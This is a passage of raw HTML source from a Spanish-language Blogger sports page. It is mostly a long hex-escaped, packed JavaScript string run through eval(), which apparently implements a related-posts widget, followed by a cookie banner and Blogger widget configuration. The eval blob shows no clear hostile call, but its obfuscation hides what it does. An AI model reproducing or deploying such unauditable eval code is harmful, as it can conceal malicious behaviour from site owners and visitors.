x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x33\x58\x5d\x2b\x41\x28\x31\x69\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x47\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x28\x33\x59\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x31\x7a\x3d\x24\x28\x54\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x7b\x32\x4a\x3a\x61\x5b\x33\x46\x5d\x2b\x31\x7a\x2b\x61\x5b\x33\x5a\x5d\x2b\x34\x61\x2c\x32\x4f\x3a\x61\x5b\x31\x54\x5d\x2c\x32\x4e\x3a\x61\x5b\x32\x53\x5d\x2c\x32\x52\x3a\x50\x28\x31\x75\x29\x7b\x77\x20\x31\x4a\x3d\x61\x5b\x31\x38\x5d\x3b\x77\x20\x32\x64\x3d\x61\x5b\x34\x63\x5d\x3b\x31\x66\x28\x77\x20\x79\x3d\x30\x3b\x79\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x2b\x2b\x29\x7b\x31\x66\x28\x77\x20\x5a\x3d\x30\x3b\x5a\x3c\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x5a\x2b\x2b\x29\x7b\x51\x28\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x51\x5d\x29\x7b\x31\x4a\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x58\x5d\x5d\x5b\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x51\x7d\x7d\x3b\x77\x20\x33\x45\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x71\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x31\x44\x5d\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x33\x44\x3d\x24\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x71\x29\x3b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x3e\x2d\x31\x7c\x7c\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x33\x43\x3d\x31\x75\x5b\x61\x5b\x49\x5d\x5d\x5b\x61\x5b\x4a\x5d\x5d\x5b\x79\x5d\x5b\x61\x5b\x32\x48\x5d\x5d\x5b\x61\x5b\x32\x78\x5d\x5d\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x33\x43\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x51\x28\x31\x71\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3e\x2d\x31\x29\x7b\x77\x20\x31\x64\x3d\x33\x44\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x77\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x3b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x31\x64\x2b\x61\x5b\x32\x75\x5d\x7d\x31\x63\x7b\x77\x20\x32\x6e\x3d\x61\x5b\x32\x76\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x45\x5d\x2b\x32\x74\x2b\x61\x5b\x32\x75\x5d\x7d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x46\x5d\x2b\x32\x6e\x2b\x61\x5b\x34\x43\x5d\x2b\x31\x4a\x2b\x61\x5b\x31\x72\x5d\x2b\x33\x45\x2b\x61\x5b\x34\x47\x5d\x7d\x3b\x32\x64\x2b\x3d\x61\x5b\x34\x48\x5d\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x32\x64\x29\x3b\x24\x28\x61\x5b\x32\x49\x5d\x29\x5b\x61\x5b\x32\x41\x5d\x5d\x28\x61\x5b\x34\x4c\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x3b\x24\x28\x61\x5b\x34\x42\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x2c\x61\x5b\x34\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x50\x28\x79\x2c\x31\x64\x29\x7b\x31\x4b\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x2c\x61\x5b\x34\x73\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x72\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x77\x20\x41\x3d\x24\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x3b\x77\x20\x31\x69\x3d\x24\x28\x54\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x34\x75\x5d\x29\x3b\x24\x28\x61\x5b\x34\x76\x5d\x29\x5b\x61\x5b\x32\x43\x5d\x5d\x28\x41\x2c\x31\x69\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x36\x45\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x44\x7c\x36\x43\x7c\x36\x42\x7c\x7c\x36\x41\x7c\x36\x79\x7c\x7c\x36\x6c\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x74\x7c\x36\x73\x7c\x36\x72\x7c\x36\x71\x7c\x36\x70\x7c\x36\x6f\x7c\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x4d\x7c\x36\x7a\x7c\x36\x4e\x7c\x37\x64\x7c\x37\x70\x7c\x37\x6f\x7c\x7c\x37\x6e\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x35\x39\x7c\x35\x38\x7c\x37\x68\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x37\x63\x7c\x35\x61\x7c\x35\x63\x7c\x36\x50\x7c\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x30\x7c\x36\x58\x7c\x36\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x36\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x36\x52\x7c\x36\x51\x7c\x36\x6a\x7c\x36\x6b\x7c\x35\x55\x7c\x36\x69\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x35\x78\x7c\x39\x30\x7c\x35\x77\x7c\x35\x76\x7c\x35\x75\x7c\x36\x38\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x35\x71\x7c\x35\x6e\x7c\x35\x6d\x7c\x35\x6c\x7c\x36\x35\x7c\x38\x36\x7c\x35\x6b\x7c\x35\x6a\x7c\x35\x69\x7c\x35\x68\x7c\x35\x67\x7c\x35\x62\x7c\x35\x66\x7c\x35\x65\x7c\x35\x44\x7c\x35\x70\x7c\x37\x34\x7c\x35\x46\x7c\x35\x45\x7c\x36\x68\x7c\x35\x35\x7c\x36\x67\x7c\x38\x38\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x35\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x33\x7c\x36\x37\x7c\x36\x63\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x39\x31\x7c\x39\x32\x7c\x35\x59\x7c\x39\x33\x7c\x38\x39\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x54\x7c\x35\x47\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x35\x4e\x7c\x38\x34\x7c\x38\x31\x7c\x38\x33\x7c\x35\x4d\x7c\x35\x4c\x7c\x35\x4b\x7c\x35\x4a\x7c\x35\x49\x7c\x35\x48\x7c\x37\x71\x7c\x36\x4f\x7c\x38\x32\x7c\x37\x73\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x37\x39\x7c\x38\x57\x7c\x38\x56\x7c\x38\x55\x7c\x36\x31\x7c\x38\x53\x7c\x35\x36\x7c\x38\x51\x7c\x39\x62\x7c\x38\x4e\x7c\x38\x42\x7c\x36\x39\x7c\x37\x31\x7c\x37\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x35\x33\x7c\x37\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x35\x37\x7c\x39\x61\x7c\x38\x4f\x7c\x36\x33\x7c\x36\x32\x7c\x36\x34\x7c\x37\x38\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x64\x7c\x39\x39\x7c\x39\x63\x7c\x38\x50\x7c\x38\x41\x7c\x37\x57\x7c\x38\x79\x7c\x37\x54\x7c\x37\x53\x7c\x37\x52\x7c\x37\x51\x7c\x37\x50\x7c\x39\x38\x7c\x37\x4f\x7c\x37\x4e\x7c\x38\x37\x7c\x39\x36\x7c\x37\x35\x7c\x37\x36\x7c\x39\x35\x7c\x38\x35\x7c\x37\x4d\x7c\x37\x37\x7c\x38\x30\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x37\x47\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x38\x7a\x7c\x37\x46\x7c\x37\x45\x7c\x37\x44\x7c\x37\x43\x7c\x37\x42\x7c\x37\x41\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x37\x75\x7c\x37\x55\x7c\x37\x48\x7c\x37\x56\x7c\x38\x6c\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x38\x75\x7c\x38\x74\x7c\x38\x73\x7c\x38\x72\x7c\x38\x71\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x38\x6b\x7c\x37\x58\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x68\x7c\x38\x67\x7c\x38\x66\x7c\x38\x65\x7c\x38\x64\x7c\x38\x63\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x38\x4d\x7c\x38\x52\x7c\x38\x54\x7c\x35\x31\x7c\x39\x37\x7c\x35\x34\x7c\x39\x34\x7c\x35\x32\x7c\x5c\x27\x2e\x35\x6f\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x37\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x34\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x61\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x62\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x33\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x63\x7c\x73\x70\x6c\x69\x74\x7c\x78\x32\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x30\x7c\x78\x36\x41\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x37\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x38\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x64\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x41\x7c\x62\x6f\x78\x7c\x62\x72\x65\x61\x6b\x7c\x74\x79\x61\x72\x64\x7c\x78\x35\x46\x7c\x78\x34\x38\x7c\x31\x32\x39\x7c\x78\x32\x34\x7c\x31\x30\x32\x7c\x78\x32\x38\x7c\x31\x34\x32\x7c\x31\x34\x33\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x31\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x37\x7c\x31\x31\x31\x7c\x31\x30\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x36\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x36\x7c\x70\x6f\x73\x74\x70\x65\x72\x70\x61\x67\x65\x7c\x78\x33\x46\x7c\x78\x32\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x65\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x61\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x64\x7c\x78\x35\x34\x7c\x78\x36\x42\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x38\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x44\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x76\x61\x72\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x5f\x30\x78\x38\x35\x37\x31\x7c\x33\x31\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x46\x7c\x78\x32\x32\x7c\x31\x30\x38\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x63\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x66\x7c\x65\x6c\x73\x65\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x66\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x31\x7c\x78\x32\x31\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x33\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x65\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x32\x45\x7c\x78\x37\x35\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x7c\x78\x37\x39\x7c\x78\x32\x35\x7c\x65\x76\x61\x6c\x7c\x31\x34\x38\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x6e\x75\x6d\x62\x65\x72\x7c\x31\x32\x32\x7c\x78\x37\x31\x7c\x31\x33\x31\x7c\x31\x33\x32\x7c\x31\x34\x30\x7c\x31\x32\x38\x7c\x31\x31\x38\x7c\x31\x32\x36\x7c\x31\x32\x37\x7c\x31\x32\x34\x7c\x31\x33\x33\x7c\x31\x33\x39\x7c\x31\x33\x38\x7c\x78\x34\x46\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x33\x37\x7c\x31\x32\x35\x7c\x31\x32\x31\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x31\x36\x7c\x31\x30\x37\x7c\x31\x33\x35\x7c\x31\x33\x30\x7c\x31\x33\x36\x7c\x31\x31\x34\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x33\x7c\x78\x35\x30\x7c\x78\x35\x39\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x35\x7c\x31\x34\x34\x7c\x31\x31\x35\x7c\x31\x31\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x7c\x33\x30\x30\x30\x7c\x31\x32\x33\x7c\x31\x34\x31\x7c\x31\x35\x30\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x31\x34\x39\x7c\x31\x34\x37\x7c\x31\x34\x36\x7c\x31\x31\x39\x7c\x31\x35\x37\x7c\x78\x34\x45\x7c\x31\x34\x35\x7c\x31\x35\x34\x7c\x31\x35\x33\x7c\x78\x34\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x35\x36\x7c\x31\x35\x35\x7c\x31\x35\x31\x7c\x31\x35\x32\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x32\x34\x7c\x31\x33\x34\x7c\x31\x36\x30\x30\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x62\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x33\x35\x7c\x62\x5f\x72\x63\x7c\x78\x33\x39\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x35\x42\x7c\x67\x69\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x37\x7c\x5f\x30\x78\x37\x63\x35\x64\x78\x31\x36\x7c\x78\x34\x33\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x31\x31\x37\x7c\x31\x32\x30\x7c\x74\x79\x70\x65\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x33\x36\x7c\x31\x30\x35\x7c\x75\x72\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x35\x44\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x30\x34\x7c\x31\x30\x33\x7c\x31\x30\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x31\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_8f3MZX);

//]]>
</script>
<div id='barracookies'>
<h5>Usamos cookies para darte un mejor servicio.</h5>
El sitio web utiliza cookies para mejorar tu experiencia. <a href='javascript:void(0);' onclick='var expiration = new Date(); expiration.setTime(expiration.getTime() + (60000*60*24*365)); setCookie(&#39;avisocookies&#39;,&#39;1&#39;,expiration,&#39;/&#39;);document.getElementById(&#39;barracookies&#39;).style.display=&#39;none&#39;;'><b>Acepto</b></a>
<a href='https://www.rectaprincipal.com.ar/p/politica-de-cookies.html' target='_blank'>Leer más</a>
</div>
<!-- Estilo barra CSS -->
<style>
#barracookies {display: none;z-index: 99999;position:fixed;left:0px;right:0px;bottom:0px;width:100%;min-height:40px;padding:5px;background: #020202;color:#fff;line-height:20px;font-family:verdana;font-size:12px;text-align:center;box-sizing:border-box;}
#barracookies a:nth-child(2) {display: inline-block; color: rgb(10, 10, 10);
background-color: rgb(244, 157, 7); padding: 6.5px;text-decoration: none;}
#barracookies a {color: #fff;text-decoration: underline;}
#barracookies h5{font-size: 15px; margin: 10px 0px;}
#barracookies 
</style>
<!-- Gestión de cookies-->
<script type='text/javascript'>function setCookie(name,value,expires,path,domain,secure){document.cookie=name+"="+escape(value)+((expires==null)?"":"; expires="+expires.toGMTString())+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+((secure==null)?"":"; secure")}function getCookie(name){var cname=name+"=";var dc=document.cookie;if(dc.length>0){begin=dc.indexOf(cname);if(begin!=-1){begin+=cname.length;end=dc.indexOf(";",begin);if(end==-1)end=dc.length;return unescape(dc.substring(begin,end))}}return null}function delCookie(name,path,domain){if(getCookie(name)){document.cookie=name+"="+((path==null)?"":"; path="+path)+((domain==null)?"":"; domain="+domain)+"; expires=Thu, 01-Jan-70 00:00:01 GMT"}}</script>
<!-- Gestión barra aviso cookies -->
<script type='text/javascript'>
var comprobar = getCookie("avisocookies");
if (comprobar != null) {}
else {
var expiration = new Date();
expiration.setTime(expiration.getTime() + (60000*60*24*365));
setCookie("avisocookies","1",expiration);
document.getElementById("barracookies").style.display="block"; }
</script>
<div class='clever-core-ads'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4UqimvCKkTwxdPjCglt2OnWpAsWg:1769015771987';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8737672625047540020','//www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html','8737672625047540020');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '8737672625047540020', 'title': 'RECTA PRINCIPAL', 'url': 'https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html', 'canonicalUrl': 'https://www.rectaprincipal.com.ar/2018/11/motogp-marquez-fuerza-un-error-de-rossi.html', 'homepageUrl': 'https://www.rectaprincipal.com.ar/', 'searchUrl': 'https://www.rectaprincipal.com.ar/search', 'canonicalHomepageUrl': 'https://www.rectaprincipal.com.ar/', 'blogspotFaviconUrl': 'https://www.rectaprincipal.com.ar/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-NFXLHSLHZ6', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22RECTA PRINCIPAL - RSS\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/8737672625047540020/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22RECTA PRINCIPAL - Atom\x22 href\x3d\x22https://www.rectaprincipal.com.ar/feeds/4441456083207221570/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1737331490001149', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: 